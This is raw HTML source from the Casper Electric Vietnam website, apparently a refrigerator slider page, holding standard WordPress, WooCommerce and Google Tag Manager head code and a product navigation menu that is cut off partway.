

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casper-electric.com/home-slider/tu-lanh/?dong-san-pham=hai-cua-ngan-dong-tren
body_size: 15538
content:
<!doctype html><html lang="en-US" class=""><head><meta charset="UTF-8">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K4DN92M');</script>  
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-56DFJXG');</script> <link href="//www.google-analytics.com" rel="dns-prefetch"><link href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" rel="shortcut icon"><link href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" rel="apple-touch-icon-precomposed"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="description" content="Casper Vietnam đại diện duy nhất Casper tại VIỆT NAM"><meta name="google-site-verification" content="QNpQZuCkc1kzLOM0XDa8GHXeuHeDLjUjhjTK11JRRuM" /><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link media="all" href="https://www.casper-electric.com/wp-content/cache/autoptimize/css/autoptimize_5e84ad06eff0311b42a27f015fbd2bce.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://www.casper-electric.com/wp-content/cache/autoptimize/css/autoptimize_645e25746732f92ab8912b8a07744c57.css" rel="stylesheet"><title>Tủ lạnh - Casper Electric Vietnam</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Tủ lạnh - Casper Electric Vietnam" /><meta property="og:url" content="https://www.casper-electric.com/home-slider/tu-lanh/" /><meta property="og:site_name" content="Casper Electric Vietnam" /><meta property="article:modified_time" content="2023-12-14T01:36:55+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.casper-electric.com/home-slider/tu-lanh/","url":"https://www.casper-electric.com/home-slider/tu-lanh/","name":"Tủ lạnh - Casper Electric Vietnam","isPartOf":{"@id":"https://www.casper-electric.com/#website"},"datePublished":"2023-10-18T00:00:59+00:00","dateModified":"2023-12-14T01:36:55+00:00","breadcrumb":{"@id":"https://www.casper-electric.com/home-slider/tu-lanh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.casper-electric.com/home-slider/tu-lanh/"]}]},{"@type":"BreadcrumbList","@id":"https://www.casper-electric.com/home-slider/tu-lanh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.casper-electric.com/"},{"@type":"ListItem","position":2,"name":"Home Sliders","item":"https://www.casper-electric.com/home-slider/"},{"@type":"ListItem","position":3,"name":"Tủ lạnh"}]},{"@type":"WebSite","@id":"https://www.casper-electric.com/#website","url":"https://www.casper-electric.com/","name":"Casper Electric Vietnam","description":"Casper Vietnam đại diện duy nhất Casper tại VIỆT NAM","publisher":{"@id":"https://www.casper-electric.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.casper-electric.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.casper-electric.com/#organization","name":"Casper Electric Vietnam","url":"https://www.casper-electric.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.casper-electric.com/#/schema/logo/image/","url":"https://www.casper-electric.com/wp-content/uploads/2022/06/logo.png","contentUrl":"https://www.casper-electric.com/wp-content/uploads/2022/06/logo.png","width":132,"height":33,"caption":"Casper Electric Vietnam"},"image":{"@id":"https://www.casper-electric.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Casper Electric Vietnam &raquo; Feed" href="https://www.casper-electric.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Casper Electric Vietnam &raquo; Comments Feed" href="https://www.casper-electric.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.casper-electric.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}
return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.casper-electric.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>    <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJJT5KS" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.casper-electric.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-MJJT5KS");</script> <link rel="https://api.w.org/" href="https://www.casper-electric.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.casper-electric.com/wp-json/wp/v2/home-slider/11950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.casper-electric.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.2" /><meta name="generator" content="WooCommerce 9.1.2" /><link rel='shortlink' href='https://www.casper-electric.com/?p=11950' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.casper-electric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.casper-electric.com%2Fhome-slider%2Ftu-lanh%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.casper-electric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.casper-electric.com%2Fhome-slider%2Ftu-lanh%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.131.0" /> <noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.casper-electric.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.casper-electric.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2')}</style><link rel="icon" href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" /><meta name="msapplication-TileImage" content="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" /></head><body class="home-slider-template-default single single-home-slider postid-11950 wp-custom-logo theme-abp woocommerce-no-js"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56DFJXG"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4DN92M"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header class="m-header"><div class="m-header__inner container-extra-large d-flex justify-content-between align-items-center"><div class="m-header__logo"> <a href="https://www.casper-electric.com/"><img src="https://www.casper-electric.com/wp-content/uploads/2022/06/cropped-logo.png" alt="Casper Vietnam đại diện duy nhất Casper tại VIỆT NAM" /></a></div><div class="m-header__menu d-none d-lg-flex"> <a href="#" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="292"> Sản phẩm </a> <a href="https://www.casper-electric.com/ve-casper/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="19527"> Về Casper </a> <a href="https://www.casper-electric.com/lacasper/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="17937"> LACasper </a> <a href="https://www.casper-electric.com/ho-tro/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="1093"> Hỗ trợ </a> <a href="https://www.casper-electric.com/tin-tuc/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="364"> Tin tức </a> <a href="https://www.casper-electric.com/mua-o-dau/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="1306"> Mua ở đâu </a></div><div class="m-header__icons d-flex align-items-center"><div class="m-header__icon m-header__search-icon"> <a href="javascript:void(0);" class="header-static-link search-link" data-toggle="modal" data-target="#searchModal"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg" ><path d="m16.717 16.719 6.533 6.533M10.043 19.336a9.293 9.293 0 1 0 0-18.586 9.293 9.293 0 0 0 0 18.586Z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></a></div><div class="m-header__icon m-header__hamburger d-lg-none js-menu-open"> <svg width="24" height="19" fill="none" xmlns="http://www.w3.org/2000/svg"><path stroke="#000" stroke-linecap="round" d="M.5.5h23M.5 9.5h23M.5 18.5h23"/></svg></div><div class="m-topbar__countries ml-auto d-none d-lg-block"></div></div></div><div class="m-menu-mobile js-menu-mobile"> <button class="m-menu-mobile__close js-menu-close"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10ZM15 9l-6 6M9 9l6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/> </svg> </button><div class="m-menu-mobile__inner"><div class="m-menu-mobile__top d-flex justify-content-between"><div class="m-menu-mobile__logo align-items-center d-flex justify-content-center"> <a href="https://www.casper-electric.com/"><img src="https://www.casper-electric.com/wp-content/uploads/2022/06/cropped-logo.png" alt="Tủ lạnh - Casper Electric Vietnam" /></a></div><div class="m-menu-mobile__top-right"></div></div><div class="m-menu-mobile__menus"><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container has-child-items" data-submenu-id="292"><a class="m-menu-mobile__menu-item-label" href="#" >Sản phẩm</a></span><ul class="m-menu-mobile__menu-item-inner"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/dieu-hoa/" class="js-menu-item">Điều hoà</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/dieu-hoa/" class="Category ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/dieu-hoa/dieu-hoa-dan-dung/" class="Category ">Điều hoà dân dụng</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/dieu-hoa/dieu-hoa-thuong-mai/" class="Category ">Điều hoà thương mại</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/" class="js-menu-item">TV</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/" class="Category ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/oled-tv/" class="Category ">OLED TV</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/uhd-4k-tv/" class="Category ">UHD 4K TV</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/qled/" class="Category ">QLED TV</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/full-hd/" class="Category ">Full HD TV</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/hd-tv/" class="Category ">HD TV</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/" class="js-menu-item">Tủ lạnh</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/" class="Category ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/nhieu-cua/" class="Category ">Nhiều cửa</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/side-by-side/" class="Category ">Side by side</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/mot-cua/" class="Category ">Một cửa</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat/" class="js-menu-item">Máy giặt</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat/" class="Category ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat/may-giat-cua-tren/" class="Category ">Máy giặt cửa trên</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat/may-giat-cua-ngang/" class="Category ">Máy giặt cửa ngang</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat-say/" class="Category ">Máy giặt kèm sấy</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-say/" class="js-menu-item">Máy sấy</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a 